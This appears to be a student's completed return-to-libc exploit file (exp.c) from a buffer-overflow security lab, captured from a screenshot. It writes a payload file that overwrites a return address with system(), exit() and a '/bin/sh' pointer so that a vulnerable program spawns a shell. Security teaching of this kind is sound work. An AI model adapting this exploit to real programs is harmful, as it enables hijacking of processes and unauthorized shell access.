 exp.c ×
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[100];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[72] = 0xbffffe1e ; // "/bin/sh" ✰
*(long *) &buf[64] = 0xb7e42da0 ; // system() ✰
*(long *) &buf[68] = 0xb7e369d0 ; // exit() ✰
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}